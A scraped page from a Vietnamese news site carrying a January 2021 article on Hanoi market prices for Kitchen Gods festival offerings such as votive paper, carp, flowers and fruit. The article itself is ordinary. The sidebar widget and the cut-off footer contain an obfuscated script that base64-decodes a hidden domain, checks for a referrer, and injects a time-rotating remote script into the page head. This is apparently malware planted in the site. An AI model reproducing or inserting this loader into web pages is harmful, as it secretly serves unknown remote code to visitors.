<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/tin-tuc" ><span itemprop="name">Tin tức</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Sôi động thị trường đồ lễ cúng ông Công, ông Táo</span><meta itemprop="item" content="https://suckhoevadansinh.com/soi-dong-thi-truong-do-le-cung-ong-cong-ong-tao.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-1440" class="post-1440 post type-post status-publish format-standard  category-tin-tuc single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Sôi động thị trường đồ lễ cúng ông Công, ông Táo</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-14"><a href="https://suckhoevadansinh.com/category/tin-tuc">Tin tức</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-01-31T20:44:54+07:00">Xuất bản ngày <b> 31 Th1, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fsoi-dong-thi-truong-do-le-cung-ong-cong-ong-tao.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Sôi động thị trường đồ lễ cúng ông Công, ông Táo&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fsoi-dong-thi-truong-do-le-cung-ong-cong-ong-tao.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fsoi-dong-thi-truong-do-le-cung-ong-cong-ong-tao.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fsoi-dong-thi-truong-do-le-cung-ong-cong-ong-tao.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fsoi-dong-thi-truong-do-le-cung-ong-cong-ong-tao.html&title=Sôi động thị trường đồ lễ cúng ông Công, ông Táo" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fsoi-dong-thi-truong-do-le-cung-ong-cong-ong-tao.html&text=Sôi động thị trường đồ lễ cúng ông Công, ông Táo" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="summary" style="text-align: justify;"><strong>Chỉ còn vài ngày nữa là đến Tết ông Công, ông Táo (23 tháng Chạp), thị trường đồ lễ tại các chợ truyền thống ở Hà Nội trở nên sôi động, nhộn nhịp.</strong></div>
<div class="description" style="text-align: justify;">
<div class="news_content_top">
<p>Tết ông Công, ông Táo năm nay rơi vào ngày 4/2/2021 dương lịch &#8211; tức thứ Năm. Do đặc thù công việc, nên nhiều gia đình tranh thủ 2 ngày nghỉ cuối tuần mua đồ lễ chuẩn bị tiễn đưa Táo quân về trời.</p>
<p><img class="aligncenter"  data-src="https://tieudung.vn/upload_images/images/2021/01/31/ongtao1.jpg" alt="Sôi động thị trường đồ lễ cúng ông Công, ông Táo" width="596" height="397" /></p>
<p style="text-align: center;"><em>Giá bộ vàng mã cúng ông Công, ông Táo dao động từ 35.000 &#8211; 200.000 đồng/bộ tùy chất liệu và kích cỡ.</em></p>
<p>Khảo sát trên thị trường Hà Nội ngày 31/1 (tức 19 tháng chạp), bên cạnh các mặt hàng trang trí Tết, các mặt hàng phục vụ lễ cúng ông Công, ông Táo được bày bán khá đa dạng, chủ yếu là đồ vàng mã truyền thống như Bộ Táo quân, thần linh, cá chép giấy, tiền, vàng, hương, nến… bày bán nhiều tại các chợ dân sinh, chợ &#8220;cóc&#8221;, hàng rong…</p>
<p>Năm nay, giá cả các đồ hàng mã không có nhiều sự biến động so với mọi năm và so với những ngày thường. Giá bộ vàng mã cúng ông Công, ông Táo dao động từ 35.000 &#8211; 200.000 đồng/bộ tùy chất liệu và kích cỡ; quần áo từ 10.000 &#8211; 25.000 đồng/bộ; ngựa từ 20.000 &#8211; 80.000 đồng/con tùy loại; tiền vàng, thỏi vàng thần tài có giá khoảng 25.000 đồng…</p>
<p>Theo những người bán hàng, những mặt hàng nhập về từ làng nghề Đông Hồ (huyện Thuận Thành, Bắc Ninh) và Duyên Hà, Văn Hội (huyện Thường Tín. Hà Nội).</p>
<p>Chị Hương, tiểu thương chợ dân sinh khu Linh Đàm (Hoàng Mai, Hà Nội), cho biết so với năm trước, năm nay đồ lễ cúng ông Công, ông Táo khá đẹp và mẫu mã phong phú. &#8220;“Các gia đình làm lễ ông Công, ông Táo hay chọn mua loại thường, nhỏ, còn những bộ to thì các công ty thường mua nhiều hơn. Vì là đồ hàng mã không sợ hỏng nên nhiều người đi chợ tiện mua luôn nên tôi cũng túc tắc bán được số lượng đều đều hàng chục bộ mỗi ngày. Nhưng riêng hôm nay (31/1) là ngày cuối tuần (tức vào ngày 19/12 âm lịch), cũng gần đến ngày Tết ông Công, ông Táo nên số người mua đồ sắm lễ tăng cao hơn&#8221;, chị Hương nói.</p>
<p><img class="aligncenter"  data-src="https://tieudung.vn/upload_images/images/2021/01/31/c%C3%A1%20ch%C3%A9p.jpg" alt="Sôi động thị trường đồ lễ cúng ông Công, ông Táo" width="596" height="370" /></p>
<p style="text-align: center;"><em>Giá cá chép vàng năm nay không biến động so với năm ngoái.</em></p>
<p>Bên cạnh đồ cúng vàng mã, cá chép cũng là vật không thể thiếu trong ngày lễ này. Hiện giá cá chép vàng phóng sinh ở mức 30.000 &#8211; 70.000 đồng/bộ 3 con tùy loại to, nhỏ. Theo chị Đặng Thu Hường, chuyên kinh doanh thủy sản tại Gia Lâm, lễ cúng ông Công, ông Táo năm nay rơi vào thứ Năm (ngày 4/2), nhiều người bận đi làm nên chuẩn bị đồ lễ cúng từ hôm nay. Do đó, chị Hường bắt đầu kinh doanh thêm mặt hàng cá chép đỏ.</p>
</div>
<div class="inner_detail_content"></div>
<div class="news_content_bottom">
<p>Ngoài đồ vàng mã, cá chép thì mâm cỗ cúng Tết ông Công, ông Táo cũng được nhiều gia đình coi trọng, do vậy, các mặt hàng như gà, xôi, các loại hoa cũng khá đắt hàng.</p>
<p>Hiện các mặt hàng hoa tại các chợ được bày bán nhiều và sôi động nhất. Theo đó, giá hoa tăng từ 20-30% so với ngày thường. Cụ thể, hoa cúc có giá 6.000 &#8211; 8.000 đồng/bông, tùy loại; hoa hồng bán giá 6.000 đồng/bông hoa thường và 8.000 &#8211; 10.000 đồng/bông hồng lộc; hoa lay ơn 80.000 &#8211; 100.000 đồng/chục&#8230; Thời điểm này hoa đào cũng được bán tại nhiều chợ, trong đó cành đào nhỏ có giá 70.000-100.000 đồng/cành, mỗi cành đào to có giá từ 150.000 đến vài trăm nghìn đồng.</p>
<p>Cùng với hoa, các loại trái cây, xôi gà cũng tăng giá như cam Canh có giá 50.000 &#8211; 70.000 đồng/kg, thanh long ruột đỏ giá 60.000 &#8211; 70.000 đồng/kg, na xanh bán với giá 90.000 &#8211; 120.000 đồng/kg, táo ngọt loại to giá 50.000 &#8211; 60.000 đồng/kg, bưởi phật thủ từ 35.000 đồng đến trên 100.000 đồng mỗi quả tùy loại. Giá xôi được bán từ 20.000 – 50.000 đồng/đĩa, gà lễ khoảng 220.000 đồng đến trên 300.000 đồng/con.</p>
<p><img class="aligncenter"  data-src="https://tieudung.vn/upload_images/images/2021/01/31/tr%C3%A1i%20c%C3%A2y2.jpg" alt="Sôi động thị trường đồ lễ cúng ông Công, ông Táo" width="596" height="447" /></p>
<p style="text-align: center;"><em>Giá một số trái cây tăng vài chục nghìn mỗi cân</em></p>
<p><img class="aligncenter"  data-src="https://tieudung.vn/upload_images/images/2021/01/31/gacung.jpg" alt="Sôi động thị trường đồ lễ cúng ông Công, ông Táo" width="596" height="447" /></p>
<p style="text-align: center;">Giá gà cúng từ 220.000-300.000 đồng/con.</p>
<p>Theo phong tục cổ truyền của người Việt, ngày 23 tháng Chạp, ông Công và ông Táo sẽ cưỡi cá chép về trời để trình báo những chuyện xảy ra trong gia đình người dân với Ngọc Hoàng. Đến đêm giao thừa, cả hai vị thần mới trở lại để tiếp tục công việc trông coi bếp lửa của mình.</p>
<p>Vì vậy, hàng năm vào ngày này, người dân khắp cả nước đều chuẩn bị lễ với các vật phẩm, gồm 3 bộ mũ áo, cá chép sống, gà luộc, xôi trắng (có thể thay bằng xôi gấc, bánh chưng), thịt lợn luộc, tiền vàng, trầu cau, nước, rượu, trà, hoa quả&#8230; để ông Táo về chầu trời.</p>
</div>
</div>
<div class="creator" style="text-align: right;"><strong>Minh Anh (TH)</strong></div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fsoi-dong-thi-truong-do-le-cung-ong-cong-ong-tao.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Sôi động thị trường đồ lễ cúng ông Công, ông Táo&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fsoi-dong-thi-truong-do-le-cung-ong-cong-ong-tao.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fsoi-dong-thi-truong-do-le-cung-ong-cong-ong-tao.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fsoi-dong-thi-truong-do-le-cung-ong-cong-ong-tao.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fsoi-dong-thi-truong-do-le-cung-ong-cong-ong-tao.html&title=Sôi động thị trường đồ lễ cúng ông Công, ông Táo" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fsoi-dong-thi-truong-do-le-cung-ong-cong-ong-tao.html&text=Sôi động thị trường đồ lễ cúng ông Công, ông Táo" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/cach-lam-mon-banh-pudding-tra.html" rel="prev">Cách làm món bánh pudding trà</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/5-loai-hat-an-ngay-tet-rat-giau-chat-dinh-duong-nhung-can-luu-y-nhung-dieu-sau.html" rel="next">5 loại hạt ăn ngày Tết rất giàu chất dinh dưỡng nhưng cần lưu ý những điều sau</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-9224 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="6 mẹo nhỏ giảm cân nhanh nhờ thay đổi thói quen ăn uống" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/302e8a4cbf0e56500f1f-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;302e8a4cbf0e56500f1f-86x64.jpg&quot;,&quot;210&quot;:&quot;302e8a4cbf0e56500f1f-210x136.jpg&quot;,&quot;279&quot;:&quot;302e8a4cbf0e56500f1f-279x220.jpg&quot;,&quot;357&quot;:&quot;302e8a4cbf0e56500f1f-357x210.jpg&quot;,&quot;700&quot;:&quot;302e8a4cbf0e56500f1f.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/6-meo-nho-giam-can-nhanh-nho-thay-doi-thoi-quen-an-uong.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/6-meo-nho-giam-can-nhanh-nho-thay-doi-thoi-quen-an-uong.html" title="6 mẹo nhỏ giảm cân nhanh nhờ thay đổi thói quen ăn uống">
			<span class="post-title">
				6 mẹo nhỏ giảm cân nhanh nhờ thay đổi thói quen ăn uống			</span>
	</a>
	</p></div>
</div >
<div  class="post-28267 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Vệ sinh giấc ngủ đúng cách sẽ giúp cải thiện chất lượng giấc ngủ của trẻ vị thành niên" data-src="https://suckhoevadansinh.com/wp-content/uploads/2023/09/7b0b4156-923c-480f-bf95-5a12b67a71d6-1603-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2023\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;7b0b4156-923c-480f-bf95-5a12b67a71d6-1603-86x64.jpg&quot;,&quot;210&quot;:&quot;7b0b4156-923c-480f-bf95-5a12b67a71d6-1603-210x136.jpg&quot;,&quot;279&quot;:&quot;7b0b4156-923c-480f-bf95-5a12b67a71d6-1603-279x220.jpg&quot;,&quot;357&quot;:&quot;7b0b4156-923c-480f-bf95-5a12b67a71d6-1603-357x210.jpg&quot;,&quot;418&quot;:&quot;7b0b4156-923c-480f-bf95-5a12b67a71d6-1603.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/ve-sinh-giac-ngu-dung-cach-se-giup-cai-thien-chat-luong-giac-ngu-cua-tre-vi-thanh-nien.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/ve-sinh-giac-ngu-dung-cach-se-giup-cai-thien-chat-luong-giac-ngu-cua-tre-vi-thanh-nien.html" title="Vệ sinh giấc ngủ đúng cách sẽ giúp cải thiện chất lượng giấc ngủ của trẻ vị thành niên">
			<span class="post-title">
				Vệ sinh giấc ngủ đúng cách sẽ giúp cải thiện chất lượng giấc ngủ của trẻ vị thành&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-15360 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Á hậu Phương Anh khoe sắc vóc vạn người mê ở bộ ảnh mới, chuẩn tiêu chí Miss International" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/06/phuong-anh-4021-210x136.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;phuong-anh-4021-86x64.jpeg&quot;,&quot;210&quot;:&quot;phuong-anh-4021-210x136.jpeg&quot;,&quot;279&quot;:&quot;phuong-anh-4021-279x220.jpeg&quot;,&quot;357&quot;:&quot;phuong-anh-4021-357x210.jpeg&quot;,&quot;702&quot;:&quot;phuong-anh-4021.jpeg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/a-hau-phuong-anh-khoe-sac-voc-van-nguoi-me-o-bo-anh-moi-chuan-tieu-chi-miss-international.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/a-hau-phuong-anh-khoe-sac-voc-van-nguoi-me-o-bo-anh-moi-chuan-tieu-chi-miss-international.html" title="Á hậu Phương Anh khoe sắc vóc vạn người mê ở bộ ảnh mới, chuẩn tiêu chí Miss International">
			<span class="post-title">
				Á hậu Phương Anh khoe sắc vóc vạn người mê ở bộ ảnh mới, chuẩn tiêu chí Miss&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-2152 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Hương Vị Bún Riêu Hải Sản Vương Thủy" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/cha-1-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;cha-1-1-86x64.jpg&quot;,&quot;210&quot;:&quot;cha-1-1-210x136.jpg&quot;,&quot;279&quot;:&quot;cha-1-1-279x220.jpg&quot;,&quot;300&quot;:&quot;cha-1-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/huong-vi-bun-rieu-hai-san-vuong-thuy.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/huong-vi-bun-rieu-hai-san-vuong-thuy.html" title="Hương Vị Bún Riêu Hải Sản Vương Thủy">
			<span class="post-title">
				Hương Vị Bún Riêu Hải Sản Vương Thủy			</span>
	</a>
	</p></div>
</div >
<div  class="post-28347 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Món ngon từ những bông hoa đẹp hàng ngày" data-src="https://suckhoevadansinh.com/wp-content/uploads/2023/09/images-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2023\/09\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;images-1-86x64.jpg&quot;,&quot;210&quot;:&quot;images-1-210x136.jpg&quot;,&quot;265&quot;:&quot;images-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/mon-ngon-tu-nhung-bong-hoa-dep-hang-ngay.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/mon-ngon-tu-nhung-bong-hoa-dep-hang-ngay.html" title="Món ngon từ những bông hoa đẹp hàng ngày">
			<span class="post-title">
				Món ngon từ những bông hoa đẹp hàng ngày			</span>
	</a>
	</p></div>
</div >
<div  class="post-28791 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="NTK Thúy Hằng – Nhà tài trợ trang phục áo dài của cuộc thi Hoa hậu doanh nhân Siêu quốc gia 2024" data-src="https://suckhoevadansinh.com/wp-content/uploads/2024/01/hoa-hau-5-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2024\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;hoa-hau-5-86x64.jpg&quot;,&quot;210&quot;:&quot;hoa-hau-5-210x136.jpg&quot;,&quot;279&quot;:&quot;hoa-hau-5-279x220.jpg&quot;,&quot;357&quot;:&quot;hoa-hau-5-357x210.jpg&quot;,&quot;400&quot;:&quot;hoa-hau-5.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/ntk-thuy-hang-nha-tai-tro-trang-phuc-ao-dai-cua-cuoc-thi-hoa-hau-doanh-nhan-sieu-quoc-gia-2024.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/ntk-thuy-hang-nha-tai-tro-trang-phuc-ao-dai-cua-cuoc-thi-hoa-hau-doanh-nhan-sieu-quoc-gia-2024.html" title="NTK Thúy Hằng – Nhà tài trợ trang phục áo dài của cuộc thi Hoa hậu doanh nhân Siêu quốc gia 2024">
			<span class="post-title">
				NTK Thúy Hằng – Nhà tài trợ trang phục áo dài của cuộc thi Hoa hậu doanh nhân Siêu&hellip;			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_955358654 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[1440],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"04fab5e"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="955358654"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="955358654" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
